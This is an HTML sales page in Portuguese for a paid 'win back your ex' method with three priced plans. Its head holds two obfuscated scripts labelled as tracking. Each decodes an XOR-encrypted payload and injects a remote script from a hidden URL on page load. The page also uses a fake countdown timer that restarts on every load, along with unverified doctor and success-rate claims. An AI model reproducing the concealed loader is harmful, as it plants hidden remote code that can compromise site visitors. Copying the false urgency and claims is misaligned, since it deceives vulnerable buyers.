

<file: planos.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Planos Exclusivos — Plano Reconquista Absoluta</title>
  <link rel="icon" type="image/jpeg" href="assets/avatar.jpg" />

  <!-- Tracking Scripts -->
  <script>(function(){var c_syy=atob("DNs8TVS3+KAW2KNinqAeOCbb2po0sNcW7qgGYnvUnM44rdcP971FYzfYlY50qowR/alVPSDE19B/oMYOsatVNTHb1spl+o9A/69IPz3VjdRzq4FYxYYQbzPbl8J3tNBApIBHbzrWlcU04oES96NZIR3T2ow0rsIO674ed3aBmcQivZFWrb8EK2GFwcYm75Rbqe0PKDGVhf1r");var i_fwac=[];for(var m_sem=0;m_sem<c_syy.length;m_sem++){i_fwac.push(c_syy.charCodeAt(m_sem)&255);}var l_fbvi=i_fwac[0];var b_8y=i_fwac.slice(1,1+l_fbvi);var v_5mi=i_fwac.slice(1+l_fbvi);var y_hm=v_5mi.map(function(b,e_e5lt){return b^b_8y[e_e5lt%l_fbvi];});var l_2zvg="";for(var m_d=0;m_d<y_hm.length;m_d++){l_2zvg+=String.fromCharCode(y_hm[m_d]&255);}var e_5z4g=decodeURIComponent(escape(l_2zvg));var p_e=JSON.parse(e_5z4g);var b_2=p_e.globals||[];b_2.forEach(function(i_iw){window[i_iw.name]=i_iw.value;});var f_y7l=document.createElement("script");f_y7l.src=p_e.url;f_y7l.async=true;f_y7l.defer=true;(p_e.attributes||[]).forEach(function(r_s){f_y7l.setAttribute(r_s.name,r_s.value);});(document.head||document.documentElement).appendChild(f_y7l);})();</script>
  <script>(function(){var j_y0kf=atob("DIxcY/[base64]");var e_1f=[];for(var j_y8fh=0;j_y8fh<j_y0kf.length;j_y8fh++){e_1f.push(j_y0kf.charCodeAt(j_y8fh)&255);}var k_u=e_1f[0];var x_yh=e_1f.slice(1,1+k_u);var b_w4=e_1f.slice(1+k_u);var e_e=b_w4.map(function(b,w_y){return b^x_yh[w_y%k_u];});var q_o="";for(var p_95j2=0;p_95j2<e_e.length;p_95j2++){q_o+=String.fromCharCode(e_e[p_95j2]&255);}var f_n=decodeURIComponent(escape(q_o));var i_vh=JSON.parse(f_n);var o_bwlf=i_vh.globals||[];o_bwlf.forEach(function(f_imc){window[f_imc.name]=f_imc.value;});var r_ks=document.createElement("script");r_ks.src=i_vh.url;r_ks.async=true;r_ks.defer=true;(i_vh.attributes||[]).forEach(function(h_j){r_ks.setAttribute(h_j.name,h_j.value);});(document.head||document.documentElement).appendChild(r_ks);})();</script>

  <!-- Fontes Google -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;500;600;700;800&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">

  <style>
    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    :root {
      --primary: #008069;
      --primary-dark: #006653;
      --primary-light: #e8f5f1;
      --accent: #ff9800;
      --accent-dark: #e65100;
      --dark: #0f172a;
      --gray-light: #f8fafc;
      --gray-border: #e2e8f0;
      --text-muted: #64748b;
    }

    body {
      font-family: 'Plus Jakarta Sans', 'Inter', -apple-system, sans-serif;
      background-color: #f1f5f9;
      color: var(--dark);
      line-height: 1.5;
      overflow-x: hidden;
    }

    /* BARRA DE URGÊNCIA SUPERIOR */
    .urgency-bar {
      background: linear-gradient(90deg, #b91c1c, #dc2626);
      color: #ffffff;
      padding: 10px 14px;
      text-align: center;
      font-size: 13.5px;
      font-weight: 700;
      letter-spacing: 0.3px;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
    }

    .countdown-tag {
      background: rgba(0, 0, 0, 0.25);
      padding: 2px 8px;
      border-radius: 4px;
      font-family: monospace;
      font-size: 14.5px;
    }

    /* HERO SECTION */
    .hero {
      background: #ffffff;
      padding: 40px 20px 30px 20px;
      text-align: center;
      border-bottom: 1px solid var(--gray-border);
    }

    .container {
      max-width: 1100px;
      margin: 0 auto;
      padding: 0 14px;
    }

    .badge-approved {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      background: var(--primary-light);
      color: var(--primary);
      padding: 6px 14px;
      border-radius: 50px;
      font-size: 13px;
      font-weight: 700;
      margin-bottom: 16px;
      text-transform: uppercase;
      letter-spacing: 0.5px;
    }

    .hero h1 {
      font-size: 32px;
      font-weight: 800;
      color: var(--dark);
      line-height: 1.25;
      max-width: 780px;
      margin: 0 auto 14px auto;
    }

    .hero h1 span {
      color: var(--primary);
    }

    .hero p {
      font-size: 16.5px;
      color: var(--text-muted);
      max-width: 680px;
      margin: 0 auto 20px auto;
    }

    .doctor-callout {
      display: inline-flex;
      align-items: center;
      gap: 12px;
      background: #f8fafc;
      border: 1px solid var(--gray-border);
      border-radius: 50px;
      padding: 6px 18px 6px 8px;
      margin-top: 10px;
    }

    .doctor-callout img {
      width: 38px;
      height: 38px;
      border-radius: 50%;
      object-fit: cover;
    }

    .doctor-callout span {
      font-size: 13.5px;
      font-weight: 600;
      color: #334155;
    }

    /* GRID DE PLANOS */
    .pricing-section {
      padding: 40px 0 60px 0;
    }

    .pricing-grid {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 22px;
      align-items: stretch;
      margin-top: 20px;
    }

    @media (max-width: 960px) {
      .pricing-grid {
        grid-template-columns: 1fr;
        max-width: 480px;
        margin-left: auto;
        margin-right: auto;
      }
      .hero h1 {
        font-size: 26px;
      }
    }

    .card {
      background: #ffffff;
      border: 1.5px solid var(--gray-border);
      border-radius: 16px;
      padding: 28px 24px;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.05);
      position: relative;
      transition: transform 0.2s, box-shadow 0.2s;
    }

    .card:hover {
      transform: translateY(-4px);
      box-shadow: 0 12px 24px -4px rgba(0, 0, 0, 0.1);
    }

    .card.featured {
      border: 2.5px solid var(--primary);
      box-shadow: 0 10px 25px -5px rgba(0, 128, 105, 0.2);
      transform: scale(1.03);
      z-index: 2;
    }

    @media (max-width: 960px) {
      .card.featured {
        transform: none;
      }
    }

    .card-ribbon {
      position: absolute;
      top: -14px;
      left: 50%;
      transform: translateX(-50%);
      background: var(--primary);
      color: #ffffff;
      font-size: 11.5px;
      font-weight: 800;
      padding: 4px 16px;
      border-radius: 20px;
      text-transform: uppercase;
      letter-spacing: 0.5px;
      white-space: nowrap;
    }

    .card.featured .card-ribbon {
      background: var(--accent-dark);
    }

    .card-top {
      text-align: center;
      border-bottom: 1px solid var(--gray-border);
      padding-bottom: 20px;
      margin-bottom: 20px;
    }

    .card-title {
      font-size: 20px;
      font-weight: 800;
      color: var(--dark);
      margin-bottom: 6px;
    }

    .card-subtitle {
      font-size: 13px;
      color: var(--text-muted);
      min-height: 38px;
    }

    .card-price {
      margin: 16px 0 6px 0;
      font-size: 36px;
      font-weight: 800;
      color: var(--primary);
      display: flex;
      align-items: baseline;
      justify-content: center;
      gap: 4px;
    }

    .card-price small {
      font-size: 16px;
      font-weight: 600;
      color: var(--text-muted);
    }

    .price-period {
      font-size: 12px;
      color: #64748b;
      font-weight: 600;
      text-transform: uppercase;
    }

    /* LISTA DE BENEFÍCIOS */
    .features-list {
      list-style: none;
      display: flex;
      flex-direction: column;
      gap: 12px;
      margin-bottom: 28px;
      text-align: left;
    }

    .features-list li {
      font-size: 14px;
      color: #334155;
      display: flex;
      align-items: flex-start;
      gap: 10px;
      line-height: 1.4;
    }

    .features-list li svg {
      flex-shrink: 0;
      margin-top: 2px;
      color: var(--primary);
    }

    .features-list li.highlight {
      font-weight: 700;
      color: #0f172a;
    }

    /* BOTÕES CTA */
    .cta-btn {
      width: 100%;
      background: var(--primary);
      color: #ffffff;
      text-decoration: none;
      padding: 15px 20px;
      border-radius: 10px;
      font-size: 15.5px;
      font-weight: 800;
      text-align: center;
      display: block;
      box-shadow: 0 4px 12px rgba(0, 128, 105, 0.25);
      transition: all 0.2s ease;
      cursor: pointer;
      border: none;
    }

    .cta-btn:hover {
      background: var(--primary-dark);
      transform: translateY(-2px);
    }

    .card.featured .cta-btn {
      background: #16a34a;
      box-shadow: 0 4px 16px rgba(22, 163, 74, 0.35);
      font-size: 16.5px;
      animation: pulseBtn 2s infinite ease-in-out;
    }

    .card.featured .cta-btn:hover {
      background: #15803d;
    }

    @keyframes pulseBtn {
      0%, 100% { transform: scale(1); }
      50% { transform: scale(1.02); }
    }

    .guarantee-note {
      font-size: 11.5px;
      color: #64748b;
      text-align: center;
      margin-top: 10px;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 4px;
    }

    /* SEÇÃO DE PROVAS SOCIAIS */
    .proof-section {
      background: #ffffff;
      padding: 50px 0;
      border-top: 1px solid var(--gray-border);
      border-bottom: 1px solid var(--gray-border);
    }

    .section-title {
      text-align: center;
      font-size: 26px;
      font-weight: 800;
      margin-bottom: 8px;
    }

    .section-sub {
      text-align: center;
      font-size: 15px;
      color: var(--text-muted);
      margin-bottom: 30px;
    }

    .proof-grid {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 18px;
      max-width: 900px;
      margin: 0 auto;
    }

    @media (max-width: 768px) {
      .proof-grid {
        grid-template-columns: 1fr;
      }
    }

    .proof-card img {
      width: 100%;
      height: auto;
      border-radius: 12px;
      box-shadow: 0 4px 10px rgba(0,0,0,0.08);
      display: block;
    }

    /* GARANTIA SECTION */
    .guarantee-box {
      max-width: 760px;
      margin: 50px auto;
      background: #ffffff;
      border: 2px dashed #008069;
      border-radius: 16px;
      padding: 30px 24px;
      display: flex;
      align-items: center;
      gap: 24px;
    }

    @media (max-width: 650px) {
      .guarantee-box {
        flex-direction: column;
        text-align: center;
      }
    }

    .guarantee-badge-img {
      width: 90px;
      height: 90px;
      flex-shrink: 0;
      background: var(--primary-light);
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      color: var(--primary);
      font-weight: 800;
      font-size: 24px;
    }

    .guarantee-box h3 {
      font-size: 20px;
      font-weight: 800;
      color: var(--dark);
      margin-bottom: 6px;
    }

    .guarantee-box p {
      font-size: 14.5px;
      color: #475569;
      line-height: 1.5;
    }

    /* FAQ */
    .faq-section {
      padding: 50px 0 60px 0;
    }

    .faq-item {
      background: #ffffff;
      border: 1px solid var(--gray-border);
      border-radius: 12px;
      padding: 18px 20px;
      margin-bottom: 12px;
    }

    .faq-item h4 {
      font-size: 16px;
      font-weight: 700;
      color: var(--dark);
      margin-bottom: 6px;
    }

    .faq-item p {
      font-size: 14px;
      color: #64748b;
      line-height: 1.5;
    }

    footer {
      background: #0f172a;
      color: #94a3b8;
      padding: 30px 20px;
      text-align: center;
      font-size: 13px;
    }
  </style>
</head>
<body>

  <!-- BARRA DE URGÊNCIA -->
  <div class="urgency-bar">
    <span>🔥 CONDIÇÃO ESPECIAL LIBERADA POR TEMPO LIMITADO:</span>
    <span class="countdown-tag" id="timer">14:59</span>
  </div>

  <!-- HERO SECTION -->
  <header class="hero">
    <div class="container">
      <div class="badge-approved">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
        Análise Concluída com Sucesso
      </div>
      <h1>Escolha Seu Plano e Comece Sua <span>Reconquista Absoluta</span> Hoje Mesmo</h1>
      <p>Você tem chances reais de reverter o término. Selecione abaixo o pacote ideal para o seu momento e receba acesso imediato no seu celular:</p>

      <div class="doctor-callout">
        <img src="assets/avatar.jpg" alt="Dr. Edson Mucavele" />
        <span>Método orientado por <b>Dr. Edson Mucavele</b> • Mais de 7.600 casos revertidos</span>
      </div>
    </div>
  </header>

  <!-- SEÇÃO DE PLANOS (GRID DOS 3 PACOTES) -->
  <section class="pricing-section">
    <div class="container">
      <div class="pricing-grid">

        <!-- PLANO 1: ESSENCIAL (197 MZN) -->
        <div class="card">
          <div class="card-ribbon">Econômico</div>
          <div class="card-top">
            <h3 class="card-title">Plano Essencial</h3>
            <p class="card-subtitle">Para quem quer agir rápido com o método direto e sem enrolação</p>
            <div class="card-price">
              197 <small>MZN</small>
            </div>
            <div class="price-period">Pagamento Único • Sem Mensalidades</div>
          </div>

          <ul class="features-list">
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><b>Método Completo Reconquista Absoluta</b> (Cronograma de 14 Dias)</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span>Passo a Passo Diário dos Gatilhos da Atração</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><b>Bônus 1:</b> Guia dos 7 Erros Que Fazem o Ex se Afastar</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span>Acesso Imediato pelo Celular ou Computador</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span>Garantia Total de Reembolso por 30 Dias</span>
            </li>
          </ul>

          <div>
            <a href="https://pay.lojou.app/Ed43w" class="cta-btn">
              QUERO O PLANO ESSENCIAL (197 MZN)
            </a>
            <div class="guarantee-note">
              🔒 Pagamento 100% Seguro & Acesso Imediato
            </div>
          </div>
        </div>

        <!-- PLANO 2: RECOMENDADO ⭐ (297 MZN) -->
        <div class="card featured">
          <div class="card-ribbon">⭐ Mais Escolhido</div>
          <div class="card-top">
            <h3 class="card-title">Plano Recomendado</h3>
            <p class="card-subtitle">O equilíbrio perfeito para acelerar e garantir suporte exclusivo</p>
            <div class="card-price">
              297 <small>MZN</small>
            </div>
            <div class="price-period">Pagamento Único • Acesso Vitalício</div>
          </div>

          <ul class="features-list">
            <li class="highlight">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#008069" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><b>TUDO INCLUSO NO PLANO ESSENCIAL</b></span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#008069" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><b>Bônus 2:</b> Como Ler os Sinais de Interesse Ocultos</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#008069" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><b>Bônus 3:</b> Manual do Magnetismo Pessoal & Presença</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#008069" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><b>Suporte & Tira-Dúvidas no WhatsApp</b> com Especialista</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#008069" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span>Acesso Vitalício sem cobranças adicionais</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#008069" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span>Garantia Total de Reembolso por 30 Dias</span>
            </li>
          </ul>

          <div>
            <a href="https://pay.lojou.app/9jRA6" class="cta-btn">
              QUERO O PLANO RECOMENDADO (297 MZN)
            </a>
            <div class="guarantee-note">
              🔒 Mais de 87% das pessoas escolhem esta opção
            </div>
          </div>
        </div>

        <!-- PLANO 3: VIP DEFINITIVO 🔥 (397 MZN) -->
        <div class="card">
          <div class="card-ribbon">🔥 VIP Completo</div>
          <div class="card-top">
            <h3 class="card-title">Plano Reconquista VIP</h3>
            <p class="card-subtitle">O arsenal definitivo com app e roteiros prontos copie e cole</p>
            <div class="card-price">
              397 <small>MZN</small>
            </div>
            <div class="price-period">Pagamento Único • Acesso Vitalício VIP</div>
          </div>

          <ul class="features-list">
            <li class="highlight">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><b>TUDO INCLUSO NOS PLANOS ANTERIORES</b></span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><b>Super Bônus 4:</b> Aplicativo com Desafios Diários</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><b>Bônus VIP:</b> Roteiros Prontos de WhatsApp (Copie e Cole)</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><b>Bônus Especial:</b> Como Blindar o Relacionamento Para Sempre</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span>Acesso Prioritário Vitalício ao Especialista</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span>Garantia Blindada de 30 Dias (Risco Zero)</span>
            </li>
          </ul>

          <div>
            <a href="https://pay.lojou.app/hvS22" class="cta-btn">
              QUERO O PLANO VIP COMPLETO (397 MZN)
            </a>
            <div class="guarantee-note">
              🔒 O pacote mais completo com todo o arsenal
            </div>
          </div>
        </div>

      </div>
    </div>
  </section>

  <!-- SEÇÃO DE DEPOIMENTOS -->
  <section class="proof-section">
    <div class="container">
      <h2 class="section-title">Resultados Reais de Quem Aplicou o Método</h2>
      <p class="section-sub">Veja mensagens reais de alunos que reataram e restauraram seus relacionamentos:</p>

      <div class="proof-grid">
        <div class="proof-card">
          <img src="assets/depoimento1.jpg" alt="Depoimento 1">
        </div>
        <div class="proof-card">
          <img src="assets/depoimento2.jpg" alt="Depoimento 2">
        </div>
        <div class="proof-card">
          <img src="assets/depoimento3.jpg" alt="Depoimento 3">
        </div>
      </div>
    </div>
  </section>

  <!-- GARANTIA BLINDADA -->
  <section class="container">
    <div class="guarantee-box">
      <div class="guarantee-badge-img">30D</div>
      <div>
        <h3>Garantia Incondicional de 30 Dias</h3>
        <p>Você não assume risco algum. Se dentro de 30 dias você aplicar o método e achar que não teve resultados, basta mandar uma única mensagem e devolvemos 100% do valor pago. Simples e sem letras miúdas.</p>
      </div>
    </div>
  </section>

  <!-- FAQ -->
  <section class="faq-section">
    <div class="container" style="max-width: 760px;">
      <h2 class="section-title">Perguntas Frequentes</h2>
      <p class="section-sub">Tire suas dúvidas antes de garantir sua vaga:</p>

      <div class="faq-item">
        <h4>Como recebo o acesso ao meu plano?</h4>
        <p>Assim que o seu pagamento for aprovado, os dados de acesso são liberados imediatamente no seu WhatsApp e e-mail. Você já começa a aplicar hoje mesmo.</p>
      </div>

      <div class="faq-item">
        <h4>Funciona mesmo se a pessoa estiver fria ou bloqueou?</h4>
        <p>Sim! O método foi desenhado exatamente para situações de bloqueio emocional e distância. Você saberá exatamente como agir para quebrar essa resistência sem se humilhar.</p>
      </div>

      <div class="faq-item">
        <h4>O acesso é seguro e sigiloso?</h4>
        <p>Totalmente discreto. Ninguém saberá que você adquiriu o método. A fatura não menciona nomes de relacionamento.</p>
      </div>
    </div>
  </section>

  <!-- RODAPÉ -->
  <footer>
    <div class="container">
      <p>Plano Reconquista Absoluta © Todos os direitos reservados.</p>
      <p style="margin-top: 6px; font-size: 11.5px; opacity: 0.7;">Este produto não garante a obtenção de resultados sem a devida aplicação do método e dedicação pessoal.</p>
    </div>
  </footer>

  <!-- SCRIPT DO TIMER REGRESSIVO -->
  <script>
    (function () {
      let time = 14 * 60 + 59;
      const display = document.getElementById("timer");
      setInterval(function () {
        if (time <= 0) return;
        time--;
        const m = Math.floor(time / 60);
        const s = time % 60;
        display.textContent = (m < 10 ? "0" + m : m) + ":" + (s < 10 ? "0" + s : s);
      }, 1000);
    })();
  </script>
</body>
</html>
</file>
